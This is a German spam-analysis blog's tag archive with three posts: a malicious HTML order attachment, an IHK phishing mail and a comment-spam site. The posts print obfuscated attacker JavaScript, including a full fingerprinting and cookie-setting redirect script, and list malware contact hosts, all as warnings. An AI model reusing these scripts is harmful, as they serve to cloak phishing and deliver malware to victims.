!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://spam.tamagothi.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spam.tamagothi.de/wp-json/wp/v2/tags/1135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spam.tamagothi.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://spam.tamagothi.de/wp-content/uploads/2023/08/cropped-spamdose-pur-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://spam.tamagothi.de/wp-content/uploads/2023/08/cropped-spamdose-pur-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spam.tamagothi.de/wp-content/uploads/2023/08/cropped-spamdose-pur-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://spam.tamagothi.de/wp-content/uploads/2023/08/cropped-spamdose-pur-270x270.jpg" />
</head>
<body class="archive tag tag-javascript tag-1135 wp-theme-taeglichspam-drei">
<div id="page">
<header>
<hgroup>
<h1><a href="https://spam.tamagothi.de/">Unser täglich Spam</a></h1>
<h2>Aus dem Internet frisch auf den Tisch. Köstlich und aromatisch.</h2>
</hgroup>
</header>
<hr /><div id="content" class="narrowcolumn">
<h1 class="pagetitle">Schlagwortarchiv &bdquo;JavaScript&ldquo;</h1>
<article class="post-27331 post type-post status-publish format-standard hentry category-mail tag-javascript tag-kryptisches tag-schadsoftware">
<h2 id="post-27331"><a href="https://spam.tamagothi.de/2025/10/13/new-purchace-order-jcplastics-1010025/" rel="bookmark" title="Permalink zu New Purchace Order JCPlastics 1010025">New Purchace Order JCPlastics 1010025</a></h2>
<date datetime="2025-10-13" pubdate>Montag, 13. Oktober 2025</date>
<div class="entry">
<p>Muss ja sehr wichtig sein. Da ist eine Nummer drin. Und der (bei mir eigentlich recht scharf eingestellte) Spamfilter hat aus unerfindlichen Gründen auch nichts auszusetzen gehabt, sondern die Spam einfach durchgelassen.</p>
<blockquote><p><strong>Von:</strong> JCPLASTICS &lt;veronica.padilla@jcplastics.com.mx&gt;<br /><strong>An:</strong> admin@tamagothi.de</p></blockquote>
<p>Und nicht nur das: Die Mail geht auch an eine ganz besondere Mailadresse&#8230; wie ich sie niemals für normale Kommunikation verwenden würde. Da sieht man mal, wie wichtig es ist. Was ist es nur, dieses &#8222;es&#8220;? 🤔️</p>
<p>Leider enthält die Spam kein Wort Text. Keine Begrüßung, kein Abschied, nichts. Natürlich auch kein Mailimpressum oder irgendeinen Hinweis, um was es geht. Alles, was es darin gibt, ist ein Anhang. Dieser ist eine HTML-Datei&#8230;</p>
<pre>
$ <a href="https://www.man7.org/linux/man-pages/man1/file.1.html">file</a> NEW\ ORDER\ 1010025.html 
NEW ORDER 1010025.html: HTML document, ASCII text, with very long lines (9000), with CRLF line terminators
$ <a href="https://www.man7.org/linux/man-pages/man1/sed.1.html">sed</a> -n 15,41p NEW\ ORDER\ 1010025.html
&lt;script&gt;
(function (b, f) {
    var u = {
            b: 0&#215;20b,
            f: 0&#215;1ec,
            g: 0&#215;218,
            h: &#39;UPQO&#39;,
            i: &#39;9I9@&#39;,
            j: &#39;Jo94&#39;,
            k: 0&#215;21a,
            l: &#39;qbQZ&#39;,
            m: 0&#215;1cf,
            v: 0&#215;21c,
            w: &#39;cjQA&#39;,
            x: &#39;uPsR&#39;
        }, n = d, g = b();
    while (!![]) {
        try {
            var h = -parseInt(n(u.b, &#39;oIQY&#39;)) / 0&#215;1 + parseInt(n(u.f, &#39;&amp;FUQ&#39;)) / 0&#215;2 + parseInt(n(u.g, &#39;V66o&#39;)) / 0&#215;3 * (-parseInt(n(0&#215;1c9, u.h)) / 0&#215;4) + parseInt(n(0&#215;1ce, u.i)) / 0&#215;5 + parseInt(n(0&#215;1ff, u.j)) / 0&#215;6 * (-parseInt(n(u.k, u.l)) / 0&#215;7) + -parseInt(n(u.m, &#39;*4HT&#39;)) / 0&#215;8 + -parseInt(n(u.v, u.w)) / 0&#215;9 * (-parseInt(n(0&#215;1d7, u.x)) / 0xa);
            if (h === f)
                break;
            else
                g[&#39;push&#39;](g[&#39;shift&#39;]());
        } catch (i) {
            g[&#39;push&#39;](g[&#39;shift&#39;]());
        }
    }
$ _
</pre>
<p>&#8230;mit vorsätzlich extrem kryptisch formuliertem Javascript, das jede Analyse erschweren soll. Was ich da eben gezeigt habe, ist nur ein kleiner Ausschnitt, und eigentlich noch ein halbwegs verständlicher. <a href="https://pastebin.com/uMWtHeTd">Der größte Teil sieht eher noch schlimmer aus</a>. Kein Mensch würde so coden, wenn er nicht etwas zu verbergen hätte.</p>
<p><img decoding="async" src="https://spam.tamagothi.de/wp-content/uploads/2025/10/240722-virus-01.jpg" width="160" height="160" class="alignright" alt="" /><strong style="color: red">Ich kann nur dringend empfehlen, diesen Anhang nicht zu öffnen</strong>. Denn sonst bekommt man schnell einen &#8222;Sicherheitscheck&#8220; seines Computers durch Kriminelle, und wenn dabei ausbeutbare Lücken im Betrübssystem oder im Browser gefunden werden, gibts eine aktuelle Kollektion von Schadsoftware. Für das Antivirus-Schlangenöl würde es so aussehen, als wenn eine lokale Datei geöffnet wurde, und da wird dann auch öfter mal nicht ganz so energisch geprüft, um den vom Antivirus-Schlangenöl eh schon stark ausgebremsten Computer nicht noch lahmer werden zu lassen. <a href="https://www.virustotal.com/gui/file/210541ede7dd2316426e8de252dd4f41567d4938ffaadf00fb7196d9d3abe5de?nocache=1">VirusTotal findet zwar <em>im Moment noch</em> keine Schadsoftware</a>, aber das Antivirus-Schlangenöl hinkt den laufenden kriminellen Machenschaften immer ein paar Tage hinterher, und diese Spam ist ganz frisch und eben erst angekommen. Besser und wichtiger als jedes Antivirus-Schlangenöl ist ein funktionierendes Gehirn, das <em>sofort</em> bemerkt, dass diese Mail stinkt und sie einfach löscht.</p>
<p>Für Genießer &#8211; nein, ich habe keine Lust, <em>das alles</em> in meiner virtuellen Maschine für solche Zwecke noch weiter zu analysieren: Es werden <em>mindestens</em> die folgenden Domains und IP-Adressen kontaktiert, um nach Hause zu telefonieren und Zeugs aller Art nachzuladen, während man sich ungläubig das harmlos und statisch aussehende Browserfenster anschaut.</p>
<ul>
<li>edge-mobile-static.azureedge.net</li>
<li>business.bing.com</li>
<li>goodmuzikz.com</li>
<li>kit.fontawesome.com</li>
<li>aadcdn.msftauth.net</li>
<li>code.jquery.com</li>
<li>logo.clearbit.com</li>
<li>i.gyazo.com</li>
<li>ip-api.com</li>
<li>clients2.googleusercontent.com</li>
<li>cdnjs.cloudflare.com</li>
<li>23.217.77.128</li>
<li>184.25.59.69</li>
<li>199.232.210.172</li>
<li>135.233.95.144</li>
<li>20.189.173.14</li>
<li>23.195.81.9</li>
<li>52.111.229.43</li>
<li>23.2.94.216</li>
<li>142.251.184.106</li>
<li>108.177.121.103</li>
</ul>
<p>Der (nicht ganz aktuelle) Edge-Browser von Microsoft wird dabei zum Absturz gebracht, nachdem er mich für rd. eine halbe Minute aufgefordert hat, doch bitte meine Mailadresse und mein Passwort einzugeben, während im Hintergrund ein unscharfes Bild eines Dokumentes angezeigt wird, es werden also &#8211; neben dem Phishing auf Mailpasswörter &#8211; Fehler im Browser mit unverständlichem Programmcode provoziert. Gut, dass es nur eine virtuelle Maschine war, in der ich einfach meinen Snapshot einer sauberen Installation zurückspiele! Wäre es mein Arbeitssystem, dann &#8222;dürfte&#8220; ich mir jetzt den Tag verderben, indem ich es neu installiere&#8230; und wäre es ein Arbeitsrechner im Netzwerk eines Unternehmens, dann hätte der Klick in die Mail vielleicht sogar die kommende Insolvenz des Unternehmens besiegelt. Das Antivirus-Schlangenöl hätte nicht einmal gewarnt. Deshalb klickt man ja auch nicht in eine E-Mail, ohne sich vorher beim angeblichen Absender telefonisch (oder über einen sonstigen anderen Kanal als E-Mail) zu vergewissern, dass die E-Mail wirklich von ihm kommt. Und wenn das nicht möglich ist oder wenn man den Absender gar nicht kennt, klickt man überhaupt nicht in eine E-Mail. Es ist dumm und gefährlich.</p>
<p>Dass niemand einen Anhang machen würde, wenn man etwas auch einfach und barrierefrei direkt in die Mail schreiben kann, brauche ich <em>hoffentlich</em> nicht zu erwähnen.</p>
</div>
<aside class="postmetadata">Schlagw&ouml;rter: <a href="https://spam.tamagothi.de/tag/javascript/" rel="tag">JavaScript</a>, <a href="https://spam.tamagothi.de/tag/kryptisches/" rel="tag">Kryptisches</a>, <a href="https://spam.tamagothi.de/tag/schadsoftware/" rel="tag">Schadsoftware</a><br /> Abgelegt in <a href="https://spam.tamagothi.de/kategorie/mail/" rel="category tag">Mail</a> |   <a href="https://spam.tamagothi.de/2025/10/13/new-purchace-order-jcplastics-1010025/#respond">Keine Kommentare &#187;</a></aside>
</article>
<article class="post-25428 post type-post status-publish format-standard hentry category-mail category-phishing tag-fail tag-google tag-ihk tag-javascript">
<h2 id="post-25428"><a href="https://spam.tamagothi.de/2024/05/24/dringende-bitte-aktualisieren-sie-ihre-daten-bei-der-ihk-um-eine-deaktivierung-zu-vermeiden/" rel="bookmark" title="Permalink zu Dringende Bitte: Aktualisieren Sie Ihre Daten bei der IHK, um eine Deaktivierung zu vermeiden">Dringende Bitte: Aktualisieren Sie Ihre Daten bei der IHK, um eine Deaktivierung zu vermeiden</a></h2>
<date datetime="2024-05-24" pubdate>Freitag, 24. Mai 2024</date>
<div class="entry">
<p>Hui, 31,38 Punkte vom <a href="https://www.rspamd.com/"><code>rspamd</code></a> sind schon ziemlich sportlich! Ab fünf Punkten gehts bei mir automatisch ins Klo. Diese Spam sollte also beinahe nirgends ankommen. Sie ist auch nicht neu. <a href="https://spam.tamagothi.de/tag/ihk/">Das Phishing läuft schon ein paar Monate</a>. Die IHK hat nichts mit dieser Spam zu tun.</p>
<p>Der heutige Phishingmüll liest sich so:</p>
<blockquote><p><big><strong>Aktualisieren Sie Ihre Daten</strong></big></p>
<p>Sehr geehrter Unternehmer,</p></blockquote>
<p>Genau mein Name!</p>
<blockquote><p>unsere Unterlagen zeigen, dass die Kontaktdaten Ihres Unternehmens in unserem System nicht korrekt aktualisiert wurden. Nach deutschem Recht sind alle deutschen Unternehmen verpflichtet, der IHK korrekte Kontaktdaten zur Verfügung zu stellen.</p></blockquote>
<p>So schade, dass diese IHK nicht in ihren Unterlagen gelesen hat, wie &#8222;mein Unternehmen&#8220; firmiert. Aber meinen Namen kennen sie ja auch nicht. Und nicht einmal meine IHK-Mitgliedsnummer. Schließlich muss der Text für alle passen. Es ist ja Spam.</p>
<blockquote><p>Wir haben in den vergangenen Monaten wiederholt versucht, mit Ihnen Kontakt aufzunehmen, um dieses Problem zu lösen, bisher jedoch ohne Erfolg. Daher möchten wir Sie bitten, Ihre Kontaktdaten bis zum <strong>28. März</strong> zu aktualisieren. Nach diesem Datum wird Ihre IHK-Geschäftsnummer vorübergehend gesperrt, bis die erforderlichen Angaben aktualisiert sind.</p>
<p><a href="https://spam.tamagothi.de/wp-content/spamlink.html" title="Nicht klicken!">Daten aktualisieren</a></p></blockquote>
<p>Diese IHK aus der Spam verlangt von den geehrten Unternehmern, dass sie irgendwo eine Zeitmaschine herumstehen haben, um die vor 57 Tagen abgelaufene Frist noch einhalten zu können. Schon schade, wenn man keinen Kalender hat. 🤣️</p>
<p>Tja, wenn so ein Spammer einfach einen Text eines anderes Spammers übernimmt, ohne auch nur ein Wort davon zu verstehen, kann es schon mal sehr peinlich und komisch werden.</p>
<p>Der Link ist dafür mal wieder gruselig:</p>
<pre>
$ <a href="https://pastebin.com/sbgzVEv4">location-cascade</a> &quot;https://pagead2.googlesyndication.com/pcs/click?xai=[base64]&amp;sig=Cg0ArKJSzHM2MuVtVRia&amp;fbs_aeid=%5Bgw_fbsaeid%5D&amp;adurl=https://seaweb.grupoptg.com/shoeshine&quot;
     1	https://seaweb.grupoptg.com/shoeshine
     2	https://seaweb.grupoptg.com/shoeshine/
$ <a href="https://lynx.invisible-island.net/">lynx</a> -dump https://seaweb.grupoptg.com/shoeshine/
   psychogenic julius debt confluence bake

   unscheduled binders abbreviated hiltop scoreboard comedy

   crisis chopped sterilize coldstart abstractly placation meta gutter

   basalt requiry referencing refit request saviour

   misjudge intermix harmonious diadem trapeze union

   edited disapproving obligor unacquainted

   demonology margarine revoked crystal incise toluene

   alliteratively nosebleed phantom inclusiveness combination sequester
   stimulations complacency
$ lynx -source https://seaweb.grupoptg.com/shoeshine/ | <a href="https://www.man7.org/linux/man-pages/man1/grep.1.html">grep</a> location
&lt;div&gt;&lt;/div&gt;&lt;div style=&#39;font-size: 0.00000000009%;&#39;&gt;psychogenic julius debt confluence bake&lt;/div&gt;&lt;b&gt;&lt;/b&gt;&lt;i&gt;&lt;/i&gt;&lt;p&gt;&lt;/p&gt;&lt;i&gt;&lt;/i&gt;&lt;span&gt;&lt;/span&gt;&lt;i style=&#39;font-size: 0.0000000006%;&#39;&gt;unscheduled binders abbreviated hiltop scoreboard comedy&lt;/i&gt;&lt;p&gt;&lt;/p&gt;&lt;b&gt;&lt;/b&gt;&lt;p style=&#39;font-size: 0.00000000000006ex;&#39;&gt;crisis chopped sterilize coldstart abstractly placation meta gutter&lt;/p&gt;&lt;p&gt;&lt;/p&gt;&lt;div&gt;&lt;/div&gt;&lt;p&gt;&lt;/p&gt;&lt;p style=&#39;font-size: 0.0000000000009em;&#39;&gt;basalt requiry referencing refit request saviour&lt;/p&gt;&lt;span&gt;&lt;/span&gt;&lt;b&gt;&lt;/b&gt;&lt;div&gt;&lt;/div&gt;&lt;b&gt;&lt;/b&gt;&lt;p&gt;&lt;/p&gt;&lt;span style=&#39;font-size: 0.0000000002vw;&#39;&gt;misjudge intermix harmonious diadem trapeze union&lt;/span&gt;&lt;p&gt;&lt;/p&gt;&lt;div&gt;&lt;/div&gt;&lt;i&gt;&lt;/i&gt;&lt;b&gt;&lt;/b&gt;&lt;p&gt;&lt;/p&gt;&lt;b style=&#39;font-size: 0.0000000000004ex;&#39;&gt;edited disapproving obligor unacquainted&lt;/b&gt;&lt;b&gt;&lt;/b&gt;&lt;p&gt;&lt;/p&gt;&lt;i style=&#39;font-size: 0.0000000000007vh;&#39;&gt;demonology margarine revoked crystal incise toluene&lt;/i&gt;&lt;div&gt;&lt;/div&gt;&lt;p&gt;&lt;/p&gt;&lt;i&gt;&lt;/i&gt;&lt;div&gt;&lt;/div&gt;&lt;b&gt;&lt;/b&gt;&lt;p&gt;&lt;/p&gt;&lt;div&gt;&lt;/div&gt;&lt;div style=&#39;font-size: 0.00000000000009vh;&#39;&gt;alliteratively nosebleed phantom inclusiveness combination sequester stimulations complacency&lt;/div&gt;&lt;div&gt;&lt;/div&gt;&lt;iframe style=&#39;display: none;&#39; width=&#39;0&#39; height=&#39;0&#39; frameborder=&#39;0&#39;&gt;&lt;/iframe&gt;&lt;p&gt;&lt;/p&gt;&lt;div&gt;&lt;/div&gt;&lt;i&gt;&lt;/i&gt;&lt;script&gt;const K=I;(function(U,V){const s=I,H=U();while(!![]){try{const q=-parseInt(s(&#39;0xd0&#39;))/0&#215;1*(-parseInt(s(0xef))/0&#215;2)+parseInt(s(0xa8))/0&#215;3*(parseInt(s(&#39;0xaf&#39;))/0&#215;4)+parseInt(s(0xd8))/0&#215;5*(parseInt(s(0xe8))/0&#215;6)+-parseInt(s(&#39;0xe1&#39;))/0&#215;7+parseInt(s(0xbc))/0&#215;8*(-parseInt(s(&#39;0xeb&#39;))/0&#215;9)+-parseInt(s(0xc5))/0xa*(-parseInt(s(0xb4))/0xb)+parseInt(s(0xd5))/0xc*(-parseInt(s(0xb1))/0xd);if(q===V)break;else H[&#39;push&#39;](H[&#39;shift&#39;]());}catch(M){H[&#39;push&#39;](H[&#39;shift&#39;]());}}}(v,0&#215;33f3b));function v(){const R=[&#39;^;]&#39;,&#39;11hAWDDv&#39;,&#39;eZo&#39;,&#39;toG&#39;,&#39;*)(&#39;,&#39;kie&#39;,&#39;556152tzojYd&#39;,&#39;res&#39;,&#39;mat&#39;,&#39;5IDMQWh&#39;,&#39;ten&#39;,&#39;dri&#39;,&#39;; e&#39;,&#39;coo&#39;,&#39;has&#39;,&#39;tDo&#39;,&#39;pla&#39;,&#39;nav&#39;,&#39;2289777MNBXDt&#39;,&#39;eTi&#39;,&#39;Ele&#39;,&#39;xpi&#39;,&#39;tWi&#39;,&#39;tfo&#39;,&#39;neO&#39;,&#39;266598AFxPvy&#39;,&#39;con&#39;,&#39;ame&#39;,&#39;511965vzMWke&#39;,&#39;Tim&#39;,&#39;ifr&#39;,&#39;tsB&#39;,&#39;48930QlAFoz&#39;,&#39;tor&#39;,&#39;15oSalvJ&#39;,&#39;set&#39;,&#39;iga&#39;,&#39;web&#39;,&#39;men&#39;,&#39;ati&#39;,&#39;edO&#39;,&#39;324532ufGaQW&#39;,&#39;gNa&#39;,&#39;26zUyHbf&#39;,&#39;meF&#39;,&#39;;pa&#39;,&#39;4213PJsssa&#39;,&#39;ezo&#39;,&#39;tri&#39;,&#39;;) &#39;,&#39;get&#39;,&#39;orm&#39;,&#39;;|$&#39;,&#39;ndo&#39;,&#39;48oQCgpz&#39;,&#39;tim&#39;,&#39;ons&#39;,&#39;loc&#39;,&#39;cum&#39;,&#39;ent&#39;,&#39;ver&#39;,&#39;ffs&#39;,&#39;(^|&#39;,&#39;6650BCNTZV&#39;,&#39;use&#39;,&#39;olv&#39;,&#39;yTa&#39;,&#39;th=&#39;,&#39;=([&#39;,&#39;Dat&#39;,&#39;MTS&#39;,&#39;pti&#39;,&#39;rAg&#39;];v=function(){return R;};return v();}function I(U,V){const H=v();return I=function(q,M){q=q-0xa7;let s=H[q];return s;},I(U,V);}let d=-new Date()[K(&#39;0xb8&#39;)+K(&#39;0xec&#39;)+K(&#39;0xb5&#39;)+K(0xe7)+K(&#39;0xc3&#39;)+&#39;et&#39;](),n=Intl[K(0xcb)+K(0xe2)+K(&#39;0xb2&#39;)+K(&#39;0xb9&#39;)+&#39;at&#39;]()[K(&#39;0xd6&#39;)+K(0xc7)+K(&#39;0xae&#39;)+K(0xcd)+K(&#39;0xbe&#39;)]()[K(0xbd)+K(0xd1)+&#39;ne&#39;],sp=navigator[K(0xdf)+K(&#39;0xe6&#39;)+&#39;rm&#39;],su=navigator[K(0xc6)+K(0xce)+K(0xc1)],iu=(document[K(&#39;0xb8&#39;)+K(0xe3)+K(0xac)+K(0xee)+K(0xc8)+K(&#39;0xb0&#39;)+&#39;me&#39;](K(&#39;0xed&#39;)+K(0xea))[0&#215;0][K(&#39;0xe9&#39;)+K(0xd9)+K(&#39;0xe5&#39;)+K(&#39;0xbb&#39;)+&#39;w&#39;]||document[K(0xb8)+K(0xe3)+K(&#39;0xac&#39;)+K(&#39;0xee&#39;)+K(0xc8)+K(0xb0)+&#39;me&#39;](K(&#39;0xed&#39;)+K(&#39;0xea&#39;))[0&#215;0][K(&#39;0xe9&#39;)+K(0xd9)+K(&#39;0xde&#39;)+K(0xc0)+K(&#39;0xc1&#39;)])[K(&#39;0xe0&#39;)+K(&#39;0xaa&#39;)+K(&#39;0xa7&#39;)][K(0xc6)+K(&#39;0xce&#39;)+K(0xc1)],wd=navigator[K(&#39;0xab&#39;)+K(&#39;0xda&#39;)+K(0xc2)];function set_cookie(U,V,H){const p=K;let q=new Date();q[p(0xa9)+p(0xec)+&#39;e&#39;](q[p(0xb8)+p(&#39;0xec&#39;)+&#39;e&#39;]()+H*0&#215;3c*0&#215;3e8);let M=&#39;&#39;;if(H)M=p(0xdb)+p(0xe4)+p(&#39;0xd6&#39;)+&#39;=&#39;+q[p(&#39;0xd2&#39;)+p(&#39;0xcc&#39;)+p(&#39;0xb6&#39;)+&#39;ng&#39;]();document[p(&#39;0xdc&#39;)+p(&#39;0xd4&#39;)]=U+&#39;=&#39;+escape(V)+M+(p(&#39;0xb3&#39;)+p(0xc9)+&#39;/&#39;);}function get_cookie(U){const c=K;let V=document[c(0xdc)+c(&#39;0xd4&#39;)][c(&#39;0xd7&#39;)+&#39;ch&#39;](c(0xc4)+c(0xb7)+&#39;?&#39;+U+(c(&#39;0xca&#39;)+c(&#39;0xcf&#39;)+c(&#39;0xd3&#39;)+c(0xba)+&#39;)&#39;));if(V)return unescape(V[0&#215;2]);else return null;}!get_cookie(&#39;d&#39;)&amp;&amp;!get_cookie(&#39;n&#39;)&amp;&amp;(set_cookie(&#39;d&#39;,d,0&#215;2),set_cookie(&#39;n&#39;,n,0&#215;2),set_cookie(&#39;sp&#39;,sp,0&#215;2),set_cookie(&#39;su&#39;,su,0&#215;2),set_cookie(&#39;iu&#39;,iu,0&#215;2),set_cookie(&#39;wd&#39;,wd,0&#215;2));if(document[K(&#39;0xbf&#39;)+K(0xad)+&#39;on&#39;][K(0xdd)+&#39;h&#39;])set_cookie(&#39;hp&#39;,document[K(&#39;0xbf&#39;)+K(0xad)+&#39;on&#39;][K(0xdd)+&#39;h&#39;],0&#215;2);&lt;/script&gt;&lt;script&gt;document . location . reload();&lt;/script&gt;
$ _
</pre>
<p>Diese in Javascript realisierte Weiterleitung ist schon ein kleines bisschen kryptisch.</p>
<p><img decoding="async" src="https://spam.tamagothi.de/wp-content/uploads/2024/05/240519-dada-04.jpg" width="160" height="160" class="alignright" alt="Mit Stable Diffusion generiertes Bild" />Ich hoffe, ich muss nicht erwähnen, dass es sich hier nicht um die Website der IHK handelt. In einem gegen Kriminalität, Schadsoftware und Überwachung leidlich abgesicherten Webbrowser, also in einem Webbrowser mit <a href="https://ublockorigin.com/">wirksamem Werbeblocker</a>, wird der Link übrigens blockiert, weil er über das Werbenetzwerk von Google geht. Ich kann die Installation eines Werbeblockers nur <em>dringend</em> empfehlen. Es handelt sich um eine unentbehrliche und hochwirksame Schutzsoftware für ihre Computersicherheit, ihre Privatsphäre und ihr Nervensystem. Nur Werbung werden sie dafür niemals sehen. Werbung im Computersicherheitsbereich wird <em>immer</em> nur für wirkungslose Produkte und für Schlangenöl gemacht, die beidesamt leider nur &#8222;gefühlte Sicherheit&#8220; geben. Wer nicht mehr auf Werbung hereinfallen kann, weil er sie gar nicht zu Gesicht bekommt, spart übrigens auch eine Menge Geld&#8230; 💡️</p>
<p>Hier auf <strong>Unser täglich Spam</strong> findet sich <a href="https://spam.tamagothi.de/tag/adblocker/">noch mehr Text zu Werbeblockern im Webbrowser</a> und zu den journalistischen und lobbyistisch vorangetrieben politischen Kampagnen gegen diesen wichtigen Beitrag zur Computersicherheit und Kriminalitätsbekämpfung.</p>
<blockquote><p>Wir hoffen, Sie damit ausreichend informiert zu haben.</p></blockquote>
<p>Ich hoffe, sie damit ausreichend informiert zu haben. 🙂️</p>
<blockquote><p>Mit freundlichen Grüßen,</p>
<p>IHK Deutschland<br /> <a href="https://spam.tamagothi.de/wp-content/spamlink.html" title="Nicht klicken!">Fb</a> <a href="https://spam.tamagothi.de/wp-content/spamlink.html" title="Nicht klicken!">Ig</a></p></blockquote>
<p>Die IHK kenne ich ja, aber wer sind Fb und Ig? Handelt es sich hier um &#8222;fiel Blödheit und Ignoranz&#8220;? Beide Links führen übrigens auf die Startseite der Suchmaschine Google. 😁️</p>
<blockquote><p>IHK Deutschland © 2024 IHK, Inc. All Rights Reserved.</p>
<p>Lindenstraße 2, 88250 Weingarten</p></blockquote>
<p>Entf! 🗑️</p>
</div>
<aside class="postmetadata">Schlagw&ouml;rter: <a href="https://spam.tamagothi.de/tag/fail/" rel="tag">Fail</a>, <a href="https://spam.tamagothi.de/tag/google/" rel="tag">Google</a>, <a href="https://spam.tamagothi.de/tag/ihk/" rel="tag">IHK</a>, <a href="https://spam.tamagothi.de/tag/javascript/" rel="tag">JavaScript</a><br /> Abgelegt in <a href="https://spam.tamagothi.de/kategorie/mail/" rel="category tag">Mail</a>, <a href="https://spam.tamagothi.de/kategorie/phishing/" rel="category tag">Phishing</a> |   <a href="https://spam.tamagothi.de/2024/05/24/dringende-bitte-aktualisieren-sie-ihre-daten-bei-der-ihk-um-eine-deaktivierung-zu-vermeiden/#respond">Keine Kommentare &#187;</a></aside>
</article>
<article class="post-24977 post type-post status-publish format-standard hentry category-kommentarspam tag-follower tag-frankreich tag-javascript">
<h2 id="post-24977"><a href="https://spam.tamagothi.de/2024/02/27/feyon-com/" rel="bookmark" title="Permalink zu feyon.com">feyon.com</a></h2>
<date datetime="2024-02-27" pubdate>Dienstag, 27. Februar 2024</date>
<div class="entry">
<p>So nannte sich die Gestalt mit fehlerhaftem Spamskript und IP-Adresse aus dem schönen Frankreich, die heute morgen um 4:14 Uhr den folgenden Kommentar auf <strong>Unser täglich Spam</strong> hinterlassen wollte, aber an der eigenen technischen Unfähigkeit gescheitert ist:</p>
<blockquote><p>buy real followers</p></blockquote>
<p>Fake-Follower hätte ich ja vielleicht genommen. Aber echte Follower? Was soll ich mit echten Followern? 😁️</p>
<p>Ich hätte mir ja gern diese Website angeschaut, aber&#8230;</p>
<pre>
$ <a href="https://lynx.invisible-island.net/">lynx</a> -dump https://feyon.com/
   REFRESH(105 sec): [1]https://feyon.com/

   Enable JavaScript and cookies to continue

Verweise

   1. https://feyon.com/
$ _
</pre>
<p>&#8230;der Betreiber will mir seine Website leider nicht anzeigen. Vermutlich ist ihm sein Angebot nicht so wichtig. Oder er möchte mir &#8211; und vor allem jenen anderen Leuten, die sich ihre &#8222;echten&#8220; Follower für irgendwelche S/M-Websites kaufen möchten &#8211; lieber einen &#8222;kostenlosen Sicherheitscheck&#8220; meines Browsers und Betrübssystems geben, und wenn der Test nicht bestanden wird, dann gibts eine fiese Kollektion aktueller Schadsoftware. <a href="https://www.virustotal.com/gui/url/f1cb1bb8c67dc0eef681fc15c5899d1ffbbae939fd3c1a170a1309da0a9a5f84?nocache=1">Wenn das der Fall sein sollte, bieten Antivirusprogramme zurzeit keinen Schutz</a>. Und ich habe auch keine Lust, mir das noch näher anzuschauen:</p>
<pre>
$ lynx -source https://feyon.com/ | <a href="https://www.man7.org/linux/man-pages/man1/wc.1.html">wc</a> -c
17262
$ lynx -source https://feyon.com/
&lt;!DOCTYPE html&gt;&lt;html lang=&quot;en-US&quot;&gt;&lt;head&gt;&lt;title&gt;Just a moment&#8230;&lt;/title&gt;&lt;meta http-equiv=&quot;Content-Type&quot; content=&quot;text/html; charset=UTF-8&quot;&gt;&lt;meta http-equiv=&quot;X-UA-Compatible&quot; content=&quot;IE=Edge&quot;&gt;&lt;meta name=&quot;robots&quot; content=&quot;noindex,nofollow&quot;&gt;&lt;meta name=&quot;viewport&quot; content=&quot;width=device-width,initial-scale=1&quot;&gt;&lt;style&gt;*{box-sizing:border-box;margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;color:#313131}button,html{font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}@media (prefers-color-scheme:dark){body{background-color:#222;color:#d9d9d9}body a{color:#fff}body a:hover{color:#ee730a;text-decoration:underline}body .lds-ring div{border-color:#999 transparent transparent}body .font-red{color:#b20f03}body .big-button,body .pow-button{background-color:#4693ff;color:#1d1d1d}body #challenge-success-text{background-image:url([data-uri])}body #challenge-error-text{background-image:url([data-uri])}}body{display:flex;flex-direction:column;min-height:100vh}body.no-js .loading-spinner{visibility:hidden}body.no-js .challenge-running{display:none}body.dark{background-color:#222;color:#d9d9d9}body.dark a{color:#fff}body.dark a:hover{color:#ee730a;text-decoration:underline}body.dark .lds-ring div{border-color:#999 transparent transparent}body.dark .font-red{color:#b20f03}body.dark .big-button,body.dark .pow-button{background-color:#4693ff;color:#1d1d1d}body.dark #challenge-success-text{background-image:url([data-uri])}body.dark #challenge-error-text{background-image:url([data-uri])}body.light{background-color:transparent;color:#313131}body.light a{color:#0051c3}body.light a:hover{color:#ee730a;text-decoration:underline}body.light .lds-ring div{border-color:#595959 transparent transparent}body.light .font-red{color:#fc574a}body.light .big-button,body.light .pow-button{background-color:#003681;border-color:#003681;color:#fff}body.light #challenge-success-text{background-image:url([data-uri])}body.light #challenge-error-text{background-image:url([data-uri])}a{background-color:transparent;color:#0051c3;text-decoration:none;transition:color .15s ease}a:hover{color:#ee730a;text-decoration:underline}.main-content{margin:8rem auto;max-width:60rem;width:100%}.heading-favicon{height:2rem;margin-right:.5rem;width:2rem}@media (width &lt;= 